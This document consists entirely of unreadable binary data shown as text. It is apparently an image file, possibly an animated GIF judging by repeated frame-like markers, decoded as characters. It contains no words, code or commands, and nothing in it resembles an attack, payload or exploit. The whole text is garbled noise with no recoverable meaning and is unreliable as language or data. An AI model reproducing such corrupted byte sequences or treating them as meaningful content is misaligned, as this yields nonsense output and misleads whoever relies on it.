9Ғ���������z2��,��\g�����%l0C�G��#��� gVvʳ�de%[#�?��V�uOd)Lpbd����gMK������5�#P�G�Z燐}�X�I�Ⱦ�,��KE�[ߦ��^�J�Ў���U.\7����z�)P_��زҕ�Kk��v��z¥���y���ͭ�����Y�����M�^��@d��-�|����BV{���5)�� c���4�8���@�9X9Dش�+{�kE,�Χ6<j)��Vכ��/K|K��ѻ�4�
T��w���$a%��.�"�����,d0پ]�0�F&��ճ��Oti.�ۯ��S�2^�:�`6�]�x�\a+v�;\e��=���p�/m��\����
B+�� �ݲzs,��i�`���J�Af���C�\��R�Vr�'��~��>*w�x�tAl��	�Z�V���`$�^�j���9[5'fJcs�agK[����/T{����X�r�zldO�
@ȗD����y0�h�dQ�
b�)з
엤��[&P�iAZ���A �6H���i t��H^����Tov�;��:�|�߻����W`��T�\oÝ�"Π�y8�����L��z,�h=��d�ZuxH�Bs��]�WNp�=w3�4Z ={��9.��Pq���*@C
Ұ0Yq| �}Ȗ=W� e��cS������Ӧ�}��\��ŝo�'L�d�B��
^��3$���U2
B�7�q����o�E;�Y�{ם��4u�3n��|���b$��h(��;��K��)���h�Lr���K�r��#g�����ޞ����vu�r����@ ��ē-�G��S�� �0�� ]���ﺺ��Y�;��N ��D
�o�f-�rn�bB��W��x��u
�~�71�/`3��c ��� �fmG�Ֆ ��K�4gİR��z�YT�M�k~�Fv�ph�~8<�@�t�3gp�~@�G�;�wR
�=�w�.�0��z�&pI3b1E|�}BWv�c!�X�l�pB�p!X�Y+hT'�X��Y�d��D!�f`xuRFefW����7�l�X��SoH9|���`�'�h{��=�f
�['���6��.s�tI��iAgq��`�؈D؆%�/`3`Q	�u�{p�QYl��-�.�v�5���_RW�F�p���gG��h�ꇋ=I���HS#��P~`�X��&�ZTz�w�s4���cCc8<�w~.������I�4ht30� vPW~��ͷP�#�H}�4�:cr��4-8w6��{�{�k���C���g "Q,Y�&9��-؎5�6��@��lc������Af�@�X�$Y��D�L\tvs~0LwF}29��%��؎A�E�]��_ �rP
CI��8e�������DM`tB�� a |p��VVy�XɎ���#�F�6�H���LT�C(��BJ��p	Fg t� ��M8P�d|ِ��~�K��_I���[�E�(B#Ę7�����Ĕ]tv=QLp��y���#����� �s9s�g6"gF�Ɇ��B�4�b���8�8��5�$4����h�6q��6H3Hhs=�؅
d$�e6��F���9M�w��yv)`S	��M�o��zni
3�|���R��_I��wO�z��H>�g$K�BC�Aٙ�)|����u���K���Y�}ꞯ�q�H�gCeF�`�*mbtC�tLD���i#8zJ�/:k4CtMhS4��]G(��Y�sHŔ(hR�S�w������ѝi@OZ�I�	�Q*�2�4�d�X���XL]�l�>��C�E�׆4f�K�X��K�j sz�.J�Sp0
�9ʞ�;�*J3(n:�|f�hCs�V�Kx)�W���0�`��~��__䉙:���w/���ӧ6j6��^Έ���k�o��SgwKxqV�{s�3�s0t��x<�%r	���ʩT*u˶Z�i���Z3����:����x�g�g�W���9s�S��ɡ�B�)�"�4��o�r ��&�.r�dca �[�Q����7�\HL���xq�ʨTv�!Y@5�#� i��3�������ȥ{j";;m�%��c���4I�7ۦXG�Ժ��j���y��0-�9��9\4����+�*x+m�7��Ub�6��8eCh���9DJ+u�i�qd#g�P+tV��k,��D7�7�j�4��<`5��[;m�%j���q=o�jq[��%�\J�ۇA6��{��}۪�(�!�v�P�*@B��Ir�?�)�4�,�~p@'��3:zK��� /d�� �1�9w�NiKCV��d��JطA��*�\@��˨%t2��Bi :��69����w��>��d�S�����*����,.�z� G��ZCۨ-�����K�X�+t<�kD�>�㓺ۻ֨�$Y@��[0�qၿ4��,�����+��3w���*�������sq�gB�3�D�@Z�0>iC쓽���5˵�{�"l���%m����,�,,w/W�+�rc�īk�;�n�{����i�K�B�o�u����7g�a�k�����ѿ��1˶C�}>�lKU�'+3�ܨ�z�JH���uh<j���k��뱼����k5Nܥfc���n!)&<=V��lѶ��U��mѲ�3�ث~�{@���f�L`F�3B�|P�-�Q2���Ŝ !�x<�P��j���j��~��tj�'-�\��[���	N����O��v��m����m���1��Zs�?�	mk����}\E�ļ��"K� U�Q���<Y+�L�7'C1맂ѲϤL��Ѽ<żVL'X�%�S�<E���l�SF�~��ќ���zE�"�t�#��%͓(--� ���!	f;��'��S�V�s�Ӂ'�H�2���D=�����b��J6ޑ�C�ܳF�~+��!	�[u#���,�~��jȭ��hm�<�1�`������M����A�k��S����%4p/���i�R�l��|q)0%j؇U�_ݞ4����Ĥ��4��}� ��~m tᦤ=� ;��,�Ą��&���}�±��8����ڄ�}Ay��nQ�FSth֜����-���6� ؃=���8�=� !���ϥ�,��uM[�+��9��A�/E���]��"A�-͘�1K]6�ܿ��1��[�j�3e�I��`�S���h��3�|��,��^t÷H\������`��1/��� �|�6uQ;�"�k�ڋ�A7?�6?6��A�{,/XBP�QYt����Jx��=��
�sNN�<)�oP�5�W
�?�\���s������5毣��ҧa�n��	��Z�?F�t����^�L�lWey����-�=��{dEİ��J���p[��4̺_n�.�
F�{�1+� `FL���
��<<�Ѧ���7���pN ���q���N�(�*�d6��-�귺��:��p�~����z�x]�������Z[��3�.f���s���P���n��X0�1�.��$�%�Y���l�I��g�����A(�y6;�������y+��Wk�>7�WM~���y=9HK��&l����S�t=2kD˵�u��s1������9�v�z�����=��L5V��.�2<���L~n����~'���4�l���q�ME�� ���Qs�^n�.�u��	�9�lKS��`����G���.k���8ؾ`h�q�M��ބK��ۼ���,C���� ��LN[oB���[=,n3�e�{j`���qdC�����
����q@�$1,������ �p��DM��=��n�"���lD�/���]�xɦszܕs�p�����'s�CJ�H��B99]I�0׮.���hS�o��-P�7�����`�	h�Qx�`���8��p D&-n<�'A!�%�2��R)I������GdQ �ӆ%��lp�ɢ'�q*��/�с������̿SL-�o¿:�r���EƋ#r�ȕ+ҁ"K��e�0�������%9s���ϧ��6�x4MFK��ئM�RX���l@ !�
 � ,   � �  � �	H����*�a�Ç#J�HQ�(2f\Vq ~��tL8��8#��"2�� "�y3�B]K�ܹ�d͉:�}�q�K���s�.�*���f��3yj��t"��`A�K
�O���h�%I�6?e�.?�	/BjwkU�t�U�
r R��$RqE�}�s�oٸq|#��,��?�QPh�ne|�,�lǨ��841�̚���}�2ʺ �Ż$԰���|p�̣.í�R�aad|�L�}]�����Z�!�K�8�,��Ղ�*��MR�}��2�/}SP��gZG����@����}[���f2��QD�O�<��}v!XRsZ�&��ǟX��Z_��8�mK�`�}����d����V[bk���YH5ؑp��Y�b��H<6u����fI�5�p��dk�턣�4F)�?Aa$�@Svd�8�`$�Y&sށ�SB/��"��y��}������`6��E=��<%�X]}��=�5T[����+Z�шa�l�e]~*wZue��ҕ�T��n��_� ^�f��s�͸kAA�3k���j��Z5���H�I�"ۓ�[��Ћq'��D�?�e�]�;dc}:Ј
��uC��ݟz��W�MR{.X����j����m�P��W�q�mO5%z���d�61����i��D�`�m�ua~�ZLP���I�5���ު�R�Q�U�����$�L��hn�6c�)�*�̅9�1�Q/uiq�lR����|�D�ao�Դ�6�:�ɯ
ٮ�q�ef���{Uf��������Z���xO�toOH8� ���B�[$�t�����b�ZW�A���N��EwyZ�emX��� �Ys����\ACoU��Ex��f��g�}�<�|C]~+X�>�ێ,�H/�(h��8�ǯ>���_��`���¥o�7I�@�ǿ�A~) Xƥȏ0�������y	|�cL{�@?~@~�ZGh?0��4�Qdc�e�P�'RR�С�'��aQ����`��F��C���/������u��P�����*v�5Ģ���.z�[���X +���hL#���6���4 C�H�:��x����G(^�KX��r� d"	��Fҍ�t����7
�$$7�E*�1���(GI�R�2��L%#M��R��g��$�(�X����,@S)Jj����0��C�R��,f)���Y:��%5��iR��̦6�	�k����,d/���m�S��L�k�������<�I�2����g=�I�Ou�3��܀@��l��ĀB�P~�3�}�C'JO��s����ϊ*� �HA�P�����H����􌹈�Lg�A�t	��iMqjS��4��,�9��Ң5�&M�<��T�����)TSII��SF]�V��U�2U`U*=��Ү���]��T�ɛ�B�B�&?�*ҳ��x5kS]
V���~kYъV�����F�X�:���M�[s�NOHt���V��z��w��^����j���M�jW�YȺ���}-N5zY���d-E)�`��^��Um^u�ې��5.oQ�[�:���}nl�K]׾u	�ŭvK� ��5��x��������M/r�R�r����,P�_  ���x����w�c��@=�X��}���`�z7��-��_�����p�Q� `��	@ �@���(N����X���0���a���
���=Bb�[�>����_�!�q����#���0�� ����* fx�� ��W�����h�1As������p���w��#��AV�-�[;�΀t�/� �xȲ���
�m���%=�9L:�iδ�e���.�t��E]�� ���V�j1̠���yP��Bиv� ��c����
VA�u! �H����L�!���R0�M[{ӝހ t<�n�Z1�����<bՒf5�c̈́#'��<��}�w�@���,���$� �eG��
V���A�!� ���@�[���ζF-��{������m�����>��a�y3�< 7�����V8?j��~ �X����O�" �X�����"���ŧN��S�ӹX��A���<ipy�M��6���nwv�����'?�1: �U(�@��w,�B��v f�4���1�����Gx����w[�򔧼�a�>̻d?ƪqn�̛k�AF����	�/���p~0�C @�A EoY�'H@~`��D�� c�;��4�v0O��[�#���aor������}>�@3x��A~t 04j��v�?�X����p��d/��0���|�|y�g}o#���z�Gz�wz2�f|p�~��yݧ��@
���{l$ l`����x4H�rp����'P�y0��@�Bs�s�}��~�gz|01��8�~��yܧ��7�pX6t��e[�p�P�b8�5��f�q� �6�lȆ�g�|��rX���1@����yMx�-���@@����hX�t��  ��@��xgx��	1І��� ��v�}#� G��	���8��}�����`h��k$e�@�P����8��h�& �І����W}!gj�7���1G@10�ׄ�hy��y����{Yֈ�@

��7x�H�������f�Ĉy!�q����kGq�y�ׄ�Wy�؊�Y�p��|���0&p�b���h��x�����(rؗ��Hq� �ˈz�u�؄��~GG|�E
X�|�p�r��'��r�Ϸ�m֎�)���uk��nw�	�����t����~g�

@����2��S9�H��g����9���u����& B��2�!�m2�� �~�(�V�R)�1Y�x�X�xv�]9��y]�D�y1@�ш��s;��kؖ��q�|X�vy���Vg� �})���uⶓ�I`)��P��f"	s �}�'�+ɒ-�ui�w�|�9u.�xjؙ^�u\n�hyFI�iqki��Ș�֚�	�ri��y��Wx�yq��	
��	���[7y��I��`��y��Ɲ���q��9��YxXx��'}�ם��'jGgG  VqB)�w���oqz����)�|�P��`��1�x�w��	���qF��6u��x����}��P)���:�P	X4}��8ن����q���G��	#*%�m�6����9��0��2��e�x�i`�7�9�
���m�9��9�j�G���Ƞ�)����O�@p�u�g�x�Ykڗ��u�6g��mĠm�IgY�:v�h*��M�*�nq@� g
@}E_b婗��f�W�yꎗǧ}*g����	����x�#����+٢m���@�P
qV\Q���q����
��J�ڧ�
gEj�T��ZyH
� �kJ�����������f%�p� �J�U��9���{��ɪ%:���B	�&������Z��\Э�����/`�i:7l�e����xv� G���ؓ���������x(�Sz��ت�����)��:7���p�޷m��z�0��H·p�7 ��B�q���6ڀk�]�� +�"[qӗ�Ѫ�L�����-;ۭ�J���h���	
p��;��D0��
�"��;��Lk�MKcFqQ[�������j*��ڵ^Kz��	0��t���P>��ڥs+�J۱o����x���Z���v%	�K:��:�3��~-0}<�

 Y ��Vx��a�;�qk}���j��Ց���b�8��뷁(��
�V����4K�rxL L�v�e�� ��(�h�@���;��`٥t;�
@q`Ū蚼y[����ӗ���\�\ ��Z�Q(�.�u��e��o ����F��h���Yy����{c��j`���o���ׯWK�o
��܌} gh�{��s����V:���Dr�9�W��G�3f��z������8�s�rS��T����Ly'���h"օYmC\�l�����xf��%� ������V̺8����� �7��߻����� XP�M�h��yt�����T��.vu�Wq�z�w
l����t،���0�C�$���eX����h�Fp�b	��;��F,���ڟ���B+�A*��w��H����~܇	s���p��
[8ˏ����+�k5���P����˿����;�Z9�����zq҈������},����B���t���L�pY�a�}_�`	��bvП�&�뚬�
�yK��G`�f�5��K������|̇М�Z�,p��XF���;�(x���s|��0���h��Jgɚ���y뱕�W�g�T{Ϥ�1��,݆���v��M��s���{l������ͣ��^j��kf�j���Ι|��|�&��t����e;���Ŧh��jKp�8�M�ӳ�p��֎�����5����;���}�7�KXsT��l��?h_����k�>��vG��ц�L�k�&|�0�C���M���6��ei���r��W:�T�Ŧ�Ǣ=�s��
+�Y�kZ6�׈���a�M��p�h��=��O8�r�XL���|cT*��j�T�����m���΍�=�oW�����<����{�g�-��m��zu�X/vc�+ϗm�z�Ϝ��<�\�o������k�=�e����U;���A�ء�m�]�P�-�K��͝�����Yꆺ�׏���ߨ�Ə��>˂ ��⣦�_�q����]��Qz�n�F��[��@~����W}�΍�X]pі#�ʳ}|�m:f�1��%ǝ�fB[q������:��ۀ2�0��Ue!�p���ǧ�m ���D��u�Xn�
^�K�S�m̂^��Z��{�r�q�

��hC�L ��p�>�h��w��T^�v���T���Ĝ��K��������w;
��Ƴ�h~0o  �hP��F�뾾��֒�X� �'�����ەW�����'`� 
�]��F�6o=bU���\�����Z�����S$Lº�xVy��"���l���'�) �*����Í8�L�X0e7Ψ�˪	�&,�F�-ϻ�S�n�:ǜ���k���h��\ �g��Ѷ
�-�>�s I~����ڴV��"��6����рN�S�������x0�P�g���m���Ʒ߇����O,g�|��YU��^��<�n���f�]�]n����/��z��w л�rL Џ��ح�0�q�������!��nS��քof_�����Uw�������0�w��r�w�㨻�0oip�x��Z�9.�s������b�L�L��gD��!�x
`�* �/ �V������~�w� �� A�j����p���}���lx���O�P�0�A�
* ���ŋ1���#Fb�d�p��3)��y�� f�PтI�PΨ�a�O�4~�#Z���4<x$�xQ�ӏGB* Y�jɈ.ᚋ�A�ł�H�Ũi+R%)֤��)S�p�r�4m�PѡO�|F ��(R�<J5u
��Y�W��%XP+W�`�}�y�đOCF�H12V��<��K.4i*:��o�O&�yNc�pb�L;>F{V�dΞX6�3��Z��Vٺ��
���bB�	d����6`&#��&|(����>�0{�����u�yy��K��ں/!��C���o�;�/��RO�
s��Jn>�����cn��*!3�(��$:�-�B)%�{	�C���  }H;�4H$�T�H%���IM41�����D��(�Lrk	��4����F�8D�5W"��sN:��N9��$Ϯt(?�Z�j̷P��0�+��@C��n5��$OJ+���q���>@tE���\Ō�E��1��d;d�Kc��q4�P-3�R�)�L��0�ժUY�mKՈ5H �5p��N��S��:�L]?��!A�����C�Pb�S�&fR�JM`�
��`��Ԙ�N���_��e``z���-��7E2�B-\S�P��.ϥ�K���5Q��RF`��{�W�	�S߁[v�e���V���L�,K�Rq.�\/���R �˯���L��m�e�ee�$��Z~�]��J�K�����a��.ׂ�CW2O�M#�3�8�h>.�w��]Ɓi�U^y_�����J6W�-S�̾�����R�PQ�*��@�ּ�-��0c�yE��p~L0#�{E'����Ft��� �s�3�D�[��,��.�{��L��KI`�o~앹_�їpB^�~{��ԤOP?}19C�2�u`��۽�5�N�h+��	��Sz��>��Lf0� �23 ODH\����|�B&r�R\"�ɄT���-�~���JF2���Ϻ�̲�?~]�	]ӝs���o:T�B�ݴk3�ɍp��iN�VO�Z�/��t���
��/�� `[���ѕ�IX Z�Ҷ$ �7"i��֏����	Kfǁ����߶�G�Q
3����W��xE 1(Pӂ!��pLA%�"���d�㼮@:3��6�G)'��pZt
��n���q�T��I��Q~�����K�Δ�c���ɴ~1`�t"]E�LhV�R��W�����q
Hc-\vP�~Y����X�^�,Y�Ȁ���lY��䵬��0�&V0�H&X���A�m(Y�r��~hHg'ى���so����p�w.�RDp��z���H�ȡ%@:��+��cK�����k��<�	�'{�+�f��;OI)U��!���b)˶]Ζ-8iQ����.�K�*��b�Tf6��TFڀ&��4Cd�t啰d"ۦ��:u�PݥK�8�:�� �ª��֍R��S���I��R��iK��;�z��k($�:ɨZ�-}�PKa�ef����.�t���'aƈ��i�� �ֶ^�!�h ,�۹�Uy�t������%s�QQ�%����G���P��m�����P.P6u� �ַM�Q�HΩʱ�.9J�(�x�)������5:-6��ETyC�6*y"���z�����d��=�^Wy�x#i�S�s�!8����M��F5�ծǝ�arcUǘVNK�G��WRƨ祒 3��t%�K�:a
��2�f2�
1��d��T��w�%(�Ǎt�%��Kɞu�a �&��v�H��\c�x�T���ץ����_|ǜ�2�@�@R�}hD�I�V҇��f7D#� ��
�y��$>̉��^PW��G���dS���efu��X�?Ɛ|�#�8��R�3Q�4#+�C�9��#��6�m����kT�lh�:7Ү/o��!qh���qGt͘)3d���`.	D���{NI��<R��'ЦwyX�i��0�Vc��!n�ʹ�!gԱ����.�7ٍlr2H��FC@  !�
 � ,    � v  � �	H����XȰ@#J�H�"���0��b��C�I�dH](S�8��ˇv䘑��� _"T�seś	7�<�s�ш�h(]ʔ鿍J_FjR�X��� W�}&�J6+�%h�r]�� �%o��C[��@x���K�aZ�[��l�4�F��r�:x a�K�%���^�|_.�������� 5���>H�"U���V�K�6��l�6Y[��Ә�E�z���u�N���A��N=:���>@X�����m����2򁵻�_�^��h���^����eH�'�?����z�``��"`���`|�w_��%h�b0���I��l0�@c�(���A���ˋ0���\V��6��<��cD��ACġA��|���'�HЃ�HcgX:b}>v��k��Ƙd�9&D_�h��U8�?_h�Řrֹ�y1��y)���h栄Q���cB�1���A�"i��WB��馚FWFe�!j��:�6���ꪨ�#*A���I��Fz"��
(�㘒�j���8��!��	�a�j��������Fk��ˊ똥�fA;*P���嚫�k��ϳ�E�ɺ�[�%��+��a�����6�l���QJ)�<�?�@����#����6�k���+�����c\����a��(���?��K�6�������?�(`�8�#��:<���"��?tt�L�+� �(���*3c��Xgm��$w=����s���De8�p��Z���po��%m0���x���|���5�bt���i.�	�p�Zx�kTܔ+ �
����[�F砇��w�q��\��Z4��@3�v@o g8Gy幮����^���O<��m��g���xD��
A;�p��������l�'1�`���Ǣ���_|�)t �����wo�EO�|��8C���v�S�'4<�h@�&H�
Z��T���ǹxPo�8����ء%��R �	P'�Ka�G\P8̡w��F��u�`��>(?���t��*⇇��
����#�r���_p�.�`��HF2�Ї@�<�"�O ���lHA�%�� ���8t��^c9�v�����A7�tK	
�Q�	ċ'x�@�Gb�k�|@Z�r�%ȃ*W��U�q�<�H+L���]��a�?
a�#0�����f:����f��G,�`+��������\e�ه0n������[����td���HN�TA0��� e�3��HS�V$�ӎ� &� ���7�)Nr�Ӝ���	��Nxzt���!|���"���@ �o�S��)4�G�ɀ	3PA �n~q��� 3:KZF�\#/�D����'@]�̄���4���b����\�@O
�V���%8g:_�NEN��k�S ���T�-��(�sz�%8�rU�����C�Ђ����2���U�������i�wN @��\CZ�^�o�3��Ap�R�	=�+Kk���n��?�$A=�������_X��W�j �-=+K���z�
;��t}�DE�#�M\-.�`��&��0-�m�	7q��#`lcS�S�z�� MgGoIZ�v ���[�X�p!!^��r����"1�m���aQq2��o���Ǻӧ���wiT������iO���5�\�%���`X���_%��f6��6��z��U�:�ŘD�f�
A�.�
 ��G\�[�;U1wd���Fp����/��/���Gtq��h,9{�E�6���ͧ~�,�%���Q|�a<[,�8"�E,A̋c�yB\�-v\a����z�0���K8�S�J̴"�|]��V�{~���L�Z �6�(0E������;h�7��\��N݈�L����<�Q��h���&Q�`�y�r���h1+���� ��\Ϻ��r��3Mg{���A�����d3x��K��(�V��ދV�{[����`�A
�p�����4�MK���[X��h�`W�;4W�}oW[;�o�5�Z�$�����k�rgtR�X��Ơ�b�]���$�q|��;�6�Iι���׾�pS���t�����ĝ��:�8�8�;��W���t�"s]Z��n��L��sz�G���Ť�⦉����u&Ɵ�u�����7��+�	DW~L���ծx�2\�����>�#DyO����@��|�=蹞o�����Ե~�]�ħ<�au9��_I��]�w7��&�h'����;��K��\ ��_�r��y�n���c)Y9XL)��ץ ������{t�z��K�5��
���/���1�M���"����8X��?��j�GfIux�$f��z
�}�'}V���.���{{�4G����wo�W~�ZE�_w�_]�z��R�6G�7{,�a�v8���.�3��s���!�s�7a�fW��| ���v3pv�esT��U�]t�Υmh�.u���j� ��I���t_Uv)�H8��KkJԂEZ�F���Sr��Wx��B.1 ��41�}@�u H���u�v�H�`�膩�v%u�P�S�4l�Ny�H{؉Y�.Gq@N� `�d~�؆��c���I� 	 n�i�7n��Sh�g8HK�艾��Dp
�=Nいx�����(zD�~j�h|�2����f�)u|�hdH�o���H�8W����ʨ��~?WzH��|@�]���m*֍��N��	���&��X��x����^��w#� 1p�(f��s�fmOZ*Wp�b�����	;8�������PY�)y�)2 ��7�lȐ��j�����>G�* e*e_�WH�f�%�C!	4W&�j+ٔ,�{.)/9�	@MG��Ȇ3Y��&vm!O��o�Y~�H��@>�N	�R�/��Y�p�I2`ov)�yo��5n����E�Չ+6]؏�U
n�	�� �s��9�Ġ	5���1@�/��^�U�Xb���`e���������і�����Pa�I��)G�u�������<��Ȏ��~�xgCy��d��1 �8��Y�a��I�qٛ]( ���ɝs)����oוS�S��Q��NgiOS�!���y�Y��I�1@�ЅG� J�P	�^�h�����NFY�(�������)��������H�P�'�{4��h��6JwO�:��T�9kY���ڣqy\��"ʝ�	&�	G���d��Y��	k��o4ڍ���%A���Y�=��r9A*��`EI� zw�q5ِ��*J��S����Cky�Zz��ץ����	�\JfZ�
�p�kJMz��

�Jxm/8��D��|��1�r���~��� 
�	�I�ڐ�cPHs4�٦�9��	\95���T��~���Y�������ѐMV���`Js4ɨz��Zm�j�s*:&(?Ƙ�.(��������*����G5��4�����:�P*?)0�T�9ov�@�+p��D��1 ���ߊ���
�BJ��4S	EM�5���ڨ*:mv�)p�cw�A�h@J�	D���%���[���Uܙ��[�J��ڪc���������TD�Z��fҕ��f1ĒD�(��,Z��ڡ|)�C
�Ԥ��i�� ,ˬ8����(����GfKdgis(m��q��q�	���j�*��:�U�4W����\˨ɗ0���tB��)v�!�g�X4>��%k���?����^J�w+������.7��:�- �n4���h�HL ]�;u�"(�I���Ԉ�=J�u빠���3�G����Ϛ��:fE��eK�*�J���L�'��(��/����q)����Q��ޙ�����M�8��X�9۝�[� �:�+� 6�$?�P

d�!�/�&�@z:vঙ[�~���*��K���4Ѵ��"���}qz��+W�����F�H�3L�O��'"�� ��?���ڝ��z��+���[qMҩ$f�
��7�pտ�s��g#��em0�1 ��=�İ���L����JM����&���ʝN�~sZl:�K�+�d�30WE�Z���ؐ<w����f�]��i��y>��J��p3�$L���T��s�F#�	�;nt?�hȥ��Xt1�M=���*�	��
>%��o��啳$|��d�d�W
u�CO������y�7d\��;˴<�T;���$��'L=yTo�,g�)��
�xHE	�X-HOa p=v 	��	�����Ϫ�ϒ�y��8A�{ ��x�l�l����{G��<�a�~GWыWR��d-�P�6٥I�v`�h\���p<u~����y9��x��-����*�X�? ��PM�y��)=o�K���[�F�(����Ȑo��О��=v �&�[3L,������+#�����j���xm�s��<��$���k�| 2�&9c}�
�`�fpxm��j��C(~�3�t]�%�חs��@���4+}�R"J$Lد��m����&涏�v0�(j�B���ؗ�8�=�O���&�§������;���@ī�ګq�4J�'�Mۡ�j�������اpyE��	��u����X�����~"#{����u��ؠw�I��m��Z
���&!�C]�{]y���%�������߷�=�|��
`���B���M�	�w�m�Gs@Q���M۩[�Ni��)7&��9����/Q�ߖ��h1�S�����4�܄E��&���ʖ��>q�7��H���۝1�`�60L�D��x�]<^�
�a��;���]V���VT^��Є=�c�AQAW^clh�Q�o�lG|P����]y8�>Y�!��Cq�=�� �a�ˊ癌�Y��'�a- <`��F�@��>J,#gq����SS{�U���-9��nt��l4���Nq��.�}��l�鑞q7NO���L���Bp��V�����	!��l9YU�҄4
�i޳�e⺔�Q�o�&�GA�����|�&Z
i��!F�3k����O�Nhj[Hc���ߔ���	iq��E��S��D����NV4��B��tG�	7��ʬ�*e�cW����U�X}�@�J{4Xr#���=����SM�����)�9���_� �Q�c���'�=���dh�N����:o~T���r��@��Wd�|"�D�l��w��kN��1��h���&���T[�#%Au4�l�`��iN��)��F?�n��	I/�SK���	-��^�����ɶ�P��v:�F���@A�n�x� ����:�{o9Aު�wcqwF�.�^DO�1k.��?A�/�h0�g�d�@uN��Mu!��&����k�t:��C���_����X�)s L��$!��}^��_
2����.+�
�П�X�6(Hc�B�@3�Qq�̡RL�R�_�h�m����?E[��Ǆ�B�
G����%G&1�����&�<j�ܙ&g����J��_Q1d���4Ƒ#<-y��GY�j�$pC�4LZh���m"R䈱NG�-㚭�Oaȍ+]��[R�F�>[&��gN�C�"���i6�zu�V�V�֌9ւ³g"��X����r�~ܘ�������mɷ�:L��]|gAm���
<墼��F��0C��S)��%�!���+v��� !�
 � ,   � �  � �	H����*�d�Ç#J�H�a16�(�\�
8&�Q�^H����+	�A"�`�{)�a��$?��i��Ĝ��x�L%��sb"u�P�3iM�7c��ʕ�D\�~�g�a���8>]��$¥W�5)
��ػ f-��nS�v�U��e�������ݾw�lb�Pȑ+�,�bF�	��}z9��e)F�l4���/c�jR��D�g�~|�mA�P���h����e�^�D6W�ZÂ�m�s�������\ȧ�+����F���^�]r�E�b�t����R��J����%B�i=��B�gRt�8�v�y7�NS�S"O%X_j�t�VC�d���m�Se[��YYVh�R&�C9�v&�8�e���N*~$aC�Y���eP<�cXW���m��k1�`KF&��rQ�O���Ec	�$Ggك�&6E�X�A�W��6P��X����w]v�5��`1ޕ�k;�Q�:m�_W4�Ob	Ֆ?�R4)v�i��a��]�ivc�-Fi�R�j�]���"9�����5�2z���B�n�=6��:������t�qQg����*�%�I�xF��`���l��Jɪ]��Um�'�k��%Ff�P��\��tY�6�mX����T��$XB����PE�ǥA�B�Mȶ�0q�B��j��O�i�Ձ��J���5�V�E��?U��[C���n�!�,$���lbY����!��V-9אhSuZS�˛��%m�+vI$"R!su�L/Y�Q��1����Ju/�4�+�N`��ڧ�i�)�M��T�.~Z�O�^��EI_z����� [�\�5nd8D����c�|�j��U�PZ�A�y��kh�ZP��jT�}��p���2���s%���P�?�\M΁��pd�}^��]�n�=��k?�0��kX��ϛ�/P��.�sb��a])>an*�b�A?���-��a�%��B���HӒ
�(Gi_�t���₎ҏG���ԃ���KP�¬���х�.��ͥ%��w�C���4�E�98D�HL���C:Q�D��i �)Z�T����.vQ�UĢ�HF,*q���w��6ʐ�F\��H�:ґ K ����>�ю�\���:��R"��H$���b"i �FZ򒘼d%���@zҎSԢ ��GjXR��Le*	@�V�򕰌�,gI�W�2�z��'�XKY��\��I�b�ìG=�Le6��,&5Ki�������IMgz���8�(����L�:���v��Ąg4�I�d��̧>����q����X���N~��5�;*�zB�È�D':TT�b��r�юz�����0�ـ����(M�JWZ�|2��-fA)JS�~����Fw�����k�P�JԢ���HU)L51��J�� ?�1~�e(����5tU�Z�BI�э����d@}�Ւ��p��P���vJb�x��T�W��ӭk�-k� �������ȑ�&%j&���Z�����d7+W���x%_G ,`���G �!	�4����K�������e�c��ڠn6��]�6@\����mg�Z
�ڡ�x �Q���c �v�;�q�Է�ͭx�;�(���Hne/��K���c��|�;_�����o~K��B蕯��n?ֱ�x��hnIK�_ʶ��䍰���6��f/}!�{����/���jC����iOK���5��0U;0��aX�|- �z��@����!7V��p��4h8P����Le(B�#��%����N����
�b���3��K�_����Nv��������xγ���X�*`���2{��af��ЈNt���FK��P~��G�e?���e�����B� X�Fl?��Կ�Dt���V�y�eP� ]
A_b�g8��w�kD?�h����:�� X?H�Z˘���!]g��5  p���]�?߸�q�r���X�
�>��՝E����t �=�� �$ �
V���� C�.	Nk���V1?L[ZN�c��������2,�����^���@�:��݉�����rz���v?(��hw���
�����y; P P ��� ����;��P_z�)��s9L`�<~�6t�"���KN�����g�z���v`ۿ|�vu����c� ��jIal��9����dY� VO�n����;&O�X��/@�����η!�W��g���\���[]gS�g����1�ҽ2 	���KȲ��y0>���|
&0�?���������@��=�gp� ��X�n�?�ۏvĽ����,T�},<�4���/x�A�<0��τl]�̇��|�w/p
���7y̗�w*p}�'z۷up7]�0c��]C��3F�]�W�%��FZa��ׂP|�G|�w|�� ���|��x[�>���0y��_7�7X}֧8{�zC `�~X�{y5ZS�l��w^^��`� ���W|3�u-��3��V0�h ��r�@�C��J
J�y�w��`{�F�5�]���C�Z��Z$�~xe%����%ЅaX�b�{d(�3�j�� ��q(�?��8@ K�J8�g��۷WUX` �z�s&8U�PF F �%��8x��c�	TW��������؃�(������7��H�}3�WFt3�l.6`%XZX��(������X�_x��H|#`��،kx����=��v��g�h�*
��LȄN�}:g���o�H]HZH�X�(���^��?& �V��W������������� �=�y���vY���c�����]|�o~�]��,�����Iq�d )"i�$9�'��θ�m8yx�w�2	�Ti�6�W�Gc�8{Xm렅F9�'��I�Vu�(�&	�'����̧�x��Ʉ-���G�5
t"�]�w��%Z���`��ؖnY���7�vI�ui��� ����� i���30�ǧ����u�Y��`[`���x�@X�
؅LW�.���qQ��ʹ5Ȋ���������i|������u��  mS����h˖o$`�	��G��ǔǉ���������y�ɚ<� #���}��W7�`���
�r����{�肿Wa�7|�)���)i�����9�#� ���jx�y��p�N�����.��.�
���c��g�Q9�%��_Y�ظuT�< ���T��)����W����Q*�0Z�1ڗ8�4�{��ʣ#@��(��H��'�l��L@�12��T�u�(� H
�0�������X*~�}��[:xL�_�����%�i����J����u�)�kʉ j��	�|����YJ��
x�yx������$I�:�h�u&� �@20��
�g��_����|m詟*�����Z���_��ڬ ʟf���W��|���ʬ�ɉ�����|��|C��|:�z�����׬�:|�
�2�к���@1������2(�tZ��{I���ǔ����ڮ�����N	���	p@��xD�����zn�z����
��MWx�������+� ����� 2���zx&��� �5X���k�{ک暲*+ ]:�/�2�3��8K�p��J|>ۦm
�����v���@@��I�J�BִNk^�J�U�nj�1��1ച�t1ȷ`���ez���m۩V�td ��t+�w[�aK�2��NKK7���bk���8���۸�Y�w�t�0 	�I�.[�v;�������Z�	����j��;�d�q[������疊L��D�zTED�k�]����q�{��;k��˻?���x�J�����{�j��˫��u3���{]+ Z+8�u�kx����`{�x+ @x�F��a[�#@����۩'�)p���L9 �F`g�o����l���/�8���K�������Wa|�e8������Jۼ�Y}NdL C�<p��+Hq�t���{�?��0�/|�N+ ����k������h���C��O�cRM<]Cc.�����(<� <��+��1��ZZ� 9��ܭx�h�B�
